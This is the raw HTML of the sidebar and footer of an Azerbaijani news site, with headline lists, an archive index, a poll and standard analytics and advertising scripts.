        <a href="https://azbaku.org/index.php?newsid=17522"><img src="https://azadmedia.az/uploads/posts/2025-12/1765019483_1721626398_1721552690_1695122891_1674820196_470451.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">Bu gün, 15:11</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17522">Hikmət Hacıyev: Azərbaycan Cənubi Qafqazda yeni reallıqlar yaradır</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17520"><img src="https://azadmedia.az/uploads/posts/2025-12/1765010937_377fb741-90d7-496e-8d7e-a8cdabae-n.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">Bu gün, 12:57</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17520">Bazar günü temperatur enəcək, yağış yağacaq</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17519"><img src="https://azadmedia.az/uploads/posts/2025-12/1765009512_85c1c116-98be-36b8-ace4-5e9cd118d2v.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">Bu gün, 12:25</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17519">Naxçıvanın dövlət qurumlarının rəhbərləri dekabrda vətəndaş qəbulları keçirəcəklər</a></h4>
</li>
                            </ul>
                        </aside>
                        
                        
                                                 <aside id="wellthemes_recent_posts_large_widget-5" class="widget widget_posts_large" data-animation="fadeInUp">		<div class="widget-title"><h4><span>İqtisadiyyat</span></h4></div>					
                            <ul class="list">
                                <li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17515"><img src="https://azadmedia.az/uploads/posts/2025-12/1765002785_6933c4689a1326933c4689a1331765000296c4b1e47d3v392.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">Bu gün, 10:33</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17515">Azərbaycan neftinin qiyməti 67 dollara yaxınlaşıb</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17492"><img src="https://azadmedia.az/uploads/posts/2025-12/1764827480_f8f5b8da-9765-3ae0-8a98-c8d23e238923_-f.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">4-12-2025, 09:50</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17492">Azərbaycan nefti bahalaşıb</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17471"><img src="https://azadmedia.az/uploads/posts/2025-12/1764680926_692ee0c6775d1692ee0c6775d2176467987v.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">2-12-2025, 17:07</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17471">Türkiyə şirkəti ilə əczaçılıq sahəsində perspektivlər müzakirə edilib</a></h4>
</li>
                            </ul>
                        </aside>
                        
                        
                         <aside id="wellthemes_recent_posts_large_widget-5" class="widget widget_posts_large" data-animation="fadeInUp">		<div class="widget-title"><h4><span>MaraqlI</span></h4></div>					
                            <ul class="list">
                                <li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=11495"><img src="https://azadmedia.az/uploads/posts/2024-06/1719057534_cerez.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">22-06-2024, 15:59</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=11495">Bu qidalardan gündə bir ovuc yesəniz…</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=10854"><img src="https://aymediacompany.az/uploads/posts/2024-05/mycollages_-_2024-05-11t095016_036.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">11-05-2024, 17:14</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=10854">“WhatsApp”ın dizaynı dəyişdi</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=10181"><img src="/uploads/posts/2024-03/1711085211_17110697896466713998_1200x630.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">22-03-2024, 09:26</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=10181">Dünya boyda qəlbi olan insan</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=10143"><img src="/uploads/posts/2024-03/1710817488_1710801106225589527_1200x630.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">19-03-2024, 07:04</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=10143">Yanlış ayaqqabı uşağın sağlamlığına zərər verə bilər - Mütəxəssis rəyi</a></h4>
</li>
                            </ul>
                        </aside>
                       <div class="fb-page" data-href="https://www.facebook.com/www.Azbaku.info/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/www.Azbaku.info/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/www.Azbaku.info/">AzBaku</a></blockquote></div>
                        <aside id="wellthemes_subscribe_widget-3" class="widget widget_subscribe" data-animation="fadeInUp">		
                            <div class="widget-wrap">

                                <h4>SAYTA ABUNƏ OL</h4>							
                                <form class="widget_rss_subscription" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=123', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
                                    <input type="text" name="email"/>
                                    <input type="hidden" value="123" name="uri"/>
                                    <input type="hidden" name="loc" value="en_US"/>
                                    <button type="submit" class="button" value="Subscribe"><span>Göndər</span></button>
                                </form>
                            </div>

                        </aside>			<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t28.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано количество просмотров и'+
' посетителей" '+
'border="0" width="88" height="120"><\/a>')
</script><!--/LiveInternet-->


                    </div><!-- /sidebar -->


                    
                </div>
 
            </div><!-- /inner-wrap -->
            

        </section><!-- /main -->

        <footer id="footer">

            <div class="footer-widgets">
                <div class="inner-wrap">			
                    <div class="footer-widget">	
                        <aside id="wellthemes_aboutus_widget-4" class="widget widget_aboutus" data-animation="fadeInUp">	
 
                            <div class="info-text">
                               Baş redaktor: Nərgiz Günəş</br>
Əlaqə: 055 930 74 11</br>
                                E-mail: azbakumedia@gmail.com</br></br>
                                Müəllif hüquqları qorunur. Məlumatdan istifadə etdikdə istinad mütləqdir. Məlumat internet səhifələrində istifadə edildikdə müvafiq keçidin qoyulması mütləqdir.</div>

                            <div class="social-links">
                                <ul class="list">
                                    <li>						
                                        <a class="twitter" href="https://twitter.com/azbaku201" target="_blank"><i class="fa fa-twitter"></i></a>
                                    </li>
                                    <li>
                                        <a class="fb" href="https://www.facebook.com/www.Azbaku.info" target="_blank"><i class="fa fa-facebook"></i></a>
                                    </li>
									
									                                    <li>
                                        <a class="youtube" href="https://www.youtube.com/channel/UCaynriBLmhy9UOaU_o1-GdA" target="_blank"><i class="fa fa-youtube-play"></i></a>
                                    </li>
									
									
                                    <li>
                                        <a class="gplus" href="/" target="_blank"><i class="fa fa-google-plus"></i></a>
                                    </li>
                                    <li>
                                        <a class="pinterest" href="/" target="_blank"><i class="fa fa-pinterest"></i></a>
                                    </li>
                                    <li>
                                        <a class="dribbble" href="/" target="_blank"><i class="fa fa-dribbble"></i></a>
                                    </li>
                                    <li class="linkedin">
                                        <a class="linkedin" href="/" target="_blank"><i class="fa fa-linkedin"></i></a>
                                    </li>
                                    <li>
                                        <a class="instagram" href="/" target="_blank"><i class="fa fa-instagram"></i></a>
                                    </li>
 
                                    <li>
                                        <a class="rss" href="/" target="_blank"><i class="fa fa-rss"></i></a>
                                    </li>

                                </ul>
                            </div>		
                        </aside>				</div>

                    <div class="footer-widget">
                        <aside id="wellthemes_recent_posts_widget-4" class="widget widget_posts" data-animation="fadeInUp">			
                            <div class="widget-title">
                                <h4 class="title"><span>Reklam</span></h4>
                            </div>

                        </aside>				
                    </div>

                    <div class="footer-widget">
                        <aside id="wellthemes_recent_comments_widget-3" class="widget widget_comments" data-animation="fadeInUp">			<div class="widget-title">
                            <h4 class="title">&lt;span&gt;Sorğu&lt;/span&gt; </h4>
                            </div>
                            <script>
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();
	
	if (typeof vote_check == "undefined" &&  event == "vote") {
		return false;
	}
	
	ShowLoading('');

	$.get(dle_root + "engine/ajax/controller.php?mod=vote", { vote_id: "1", vote_action: event, vote_check: vote_check, vote_skin: dle_skin, user_hash: dle_login_hash }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'><div class="vote-body">
    <div class="tvote">Sitemizi değerlendirin</div> 
    <div class="vote-list">
        <form method="post" name="vote">
        <div class="radio-label">
            <div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" value="0" /><label for="vote_check0"> Çok güzel bir site</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio" value="1" /><label for="vote_check1"> İyi bir site</label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio" value="2" /><label for="vote_check2"> İyi ...ama...</label></div><div class="vote"><input id="vote_check3" name="vote_check" type="radio" value="3" /><label for="vote_check3"> İyi olabilir</label></div><div class="vote"><input id="vote_check4" name="vote_check" type="radio" value="4" /><label for="vote_check4"> Hoşlanmadım</label></div></div>
        </div> 
        <br />
        
        
        <input type="hidden" name="vote_action" value="vote" />
        <input type="hidden" name="vote_id" id="vote_id" value="1" />
        <button id="v1" class="btn-gol btn-vote" type="submit" onclick="doVote('vote'); return false;">Səs ver</button>
        <button id="v2" type="button" class="btn-gol"  onclick="doVote('results'); return false;" ><i class="fa fa-bar-chart" aria-hidden="true"></i> Cavablar</button>
        
        </form>  
    </div> 
</div></div>

                        </aside>				
                    </div>

                    <div class="footer-widget col-last">
                        <aside id="wellthemes_flickr_widget-3" class="widget widget_flickr" data-animation="fadeInUp">		
                            <div class="widget-title">
                                <h4 class="title">Arxiv</h4>
                            </div>

                          <a class="archives" href="http://azbaku.org/index.php?year=2025&amp;month=12"><b>Dekabr 2025 (79)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2025&amp;month=11"><b>Noyabr 2025 (192)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2025&amp;month=10"><b>Oktyabr 2025 (297)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2025&amp;month=09"><b>Sentyabr 2025 (297)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2025&amp;month=08"><b>Avqust 2025 (256)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2025&amp;month=07"><b>İyul 2025 (280)</b></a><br /><div id="dle_news_archive" style="display:none;"><a class="archives" href="http://azbaku.org/index.php?year=2025&amp;month=06"><b>İyun 2025 (368)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2025&amp;month=05"><b>May 2025 (417)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2025&amp;month=04"><b>Aprel 2025 (405)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2025&amp;month=03"><b>Mart 2025 (319)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2025&amp;month=02"><b>Fevral 2025 (372)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2025&amp;month=01"><b>Yanvar 2025 (369)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2024&amp;month=12"><b>Dekabr 2024 (364)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2024&amp;month=11"><b>Noyabr 2024 (385)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2024&amp;month=10"><b>Oktyabr 2024 (421)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2024&amp;month=09"><b>Sentyabr 2024 (415)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2024&amp;month=08"><b>Avqust 2024 (304)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2024&amp;month=07"><b>İyul 2024 (390)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2024&amp;month=06"><b>İyun 2024 (381)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2024&amp;month=05"><b>May 2024 (504)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2024&amp;month=04"><b>Aprel 2024 (426)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2024&amp;month=03"><b>Mart 2024 (603)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2024&amp;month=02"><b>Fevral 2024 (221)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2024&amp;month=01"><b>Yanvar 2024 (146)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2023&amp;month=12"><b>Dekabr 2023 (213)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2023&amp;month=11"><b>Noyabr 2023 (272)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2023&amp;month=10"><b>Oktyabr 2023 (105)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2023&amp;month=02"><b>Fevral 2023 (391)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2023&amp;month=01"><b>Yanvar 2023 (402)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2022&amp;month=08"><b>Avqust 2022 (1)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2022&amp;month=05"><b>May 2022 (1)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2022&amp;month=01"><b>Yanvar 2022 (1)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2021&amp;month=11"><b>Noyabr 2021 (6)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2021&amp;month=10"><b>Oktyabr 2021 (7)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2021&amp;month=08"><b>Avqust 2021 (7)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2021&amp;month=07"><b>İyul 2021 (18)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2021&amp;month=06"><b>İyun 2021 (14)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2021&amp;month=05"><b>May 2021 (24)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2021&amp;month=04"><b>Aprel 2021 (36)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2021&amp;month=03"><b>Mart 2021 (11)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2021&amp;month=02"><b>Fevral 2021 (16)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2021&amp;month=01"><b>Yanvar 2021 (24)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2020&amp;month=12"><b>Dekabr 2020 (37)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2020&amp;month=11"><b>Noyabr 2020 (16)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2020&amp;month=10"><b>Oktyabr 2020 (24)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2020&amp;month=09"><b>Sentyabr 2020 (81)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2020&amp;month=08"><b>Avqust 2020 (151)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2020&amp;month=07"><b>İyul 2020 (194)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2020&amp;month=06"><b>İyun 2020 (181)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2020&amp;month=05"><b>May 2020 (486)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2020&amp;month=04"><b>Aprel 2020 (458)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2020&amp;month=03"><b>Mart 2020 (222)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2020&amp;month=02"><b>Fevral 2020 (193)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2020&amp;month=01"><b>Yanvar 2020 (134)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2019&amp;month=12"><b>Dekabr 2019 (117)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2019&amp;month=11"><b>Noyabr 2019 (147)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2019&amp;month=10"><b>Oktyabr 2019 (159)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2019&amp;month=09"><b>Sentyabr 2019 (160)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2019&amp;month=08"><b>Avqust 2019 (156)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2019&amp;month=07"><b>İyul 2019 (197)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2019&amp;month=06"><b>İyun 2019 (213)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2019&amp;month=05"><b>May 2019 (168)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2019&amp;month=04"><b>Aprel 2019 (188)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2019&amp;month=03"><b>Mart 2019 (122)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2019&amp;month=02"><b>Fevral 2019 (152)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2019&amp;month=01"><b>Yanvar 2019 (120)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2018&amp;month=12"><b>Dekabr 2018 (88)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2018&amp;month=11"><b>Noyabr 2018 (167)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2018&amp;month=10"><b>Oktyabr 2018 (219)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2018&amp;month=09"><b>Sentyabr 2018 (85)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2018&amp;month=08"><b>Avqust 2018 (97)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2018&amp;month=07"><b>İyul 2018 (95)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2018&amp;month=06"><b>İyun 2018 (104)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2018&amp;month=05"><b>May 2018 (218)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2018&amp;month=04"><b>Aprel 2018 (222)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2018&amp;month=03"><b>Mart 2018 (133)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2018&amp;month=02"><b>Fevral 2018 (367)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2018&amp;month=01"><b>Yanvar 2018 (416)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2017&amp;month=12"><b>Dekabr 2017 (489)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2017&amp;month=11"><b>Noyabr 2017 (534)</b></a><br /><a class="archives" href="http://azbaku.org/index.php?year=2017&amp;month=10"><b>Oktyabr 2017 (175)</b></a><br /></div><div id="dle_news_archive_link" ><br /><a class="archives" onclick="$('#dle_news_archive').toggle('blind',{},700); return false;" href="#">Bütün arxivi göstər / gizlət</a></div>
<style type="text/css">
#aab {color:#000;font-size:12px;}
#aab a{color:#000;text-decoration:none;font-size:12px;}
#aab a:hover{color:#000;text-decoration:underline;font-size:12px;}
</style>
<div id="aab"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
                        </aside>			</div>
                </div>
            </div><!-- /footer-widgets -->	

         		
        </footer><!-- /footer -->
        <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '364fffdfe10d02d99d3809482bcb6f7dc3a93b1b';
var dle_group      = 5;
var dle_skin       = 'Falcon';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Bəli", "Xeyr", "Daxil et", "Ləğv et", "Yadda Saxla", "Sil", "Yüklənir. Zəhmət olmasa gözləyin..."];
var menu_short     = 'Sürətli redaktə et';
var menu_full      = 'Tam redaktə et';
var menu_profile   = 'Profilə bax';
var menu_send      = 'Şəxsi mesaj göndər';
var menu_uedit     = 'Adminpanelə get';
var dle_info       = 'İnformasiya';
var dle_confirm    = 'Təsdiq et';
var dle_prompt     = 'İnformasiyanı daxil et';
var dle_req_field  = 'Bütün vacib sahələri doldurun';
var dle_del_agree  = 'Siz həqiqətən seçilmişi silmək istəyirsiniz? Sonradan bu hərəkəti ləğv etmək mümkün olmayacaq';
var dle_spam_agree = 'Bu kullanıcıyı gerçekten spammer olarak işaretlemek istiyor musunuz? Kullanıcının tüm yorumları silinecektir';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Administrasiya üçün sizin şikayətinizin mətnini göstərin:';
var dle_mail       = 'E-mail adresiniz:';
var dle_big_text   = 'Mətnin çox böyük sahəsi seçilmişdir.';
var dle_orfo_title = 'Tapılmış qrammatik səhvə administrasiya üçün şərhi göstərin';
var dle_p_send     = 'Göndər';
var dle_p_send_ok  = 'Xəbərdarlıq müvəffəqiyyətlə göndərildi';
var dle_save_ok    = 'Dəyişikliklər müvəffəqiyyətlə saxlanmışdır.';
var dle_reply_title= 'Yoruma cevap yaz';
var dle_tree_comm  = '0';
var dle_del_news   = 'Xəbəri sil';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script>
        <script type='text/javascript' src='/templates/Falcon/js/jquery-migrate.min.js?ver=1.2.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/comment-reply.min.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/hoverIntent.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/superfish.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/jquery.easing.1.3.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/jquery.flexslider-min.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/lightbox.min.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/jflickrfeed.min.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/jquery.mobilemenu.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/jquery.touchSwipe.min.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/jquery.mousewheel.min.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/custom.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/jquery.simplyscroll.min.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/wt-animate.min.js?ver=4.1.1'></script>
        
        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(65004943, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/65004943" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    </body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->
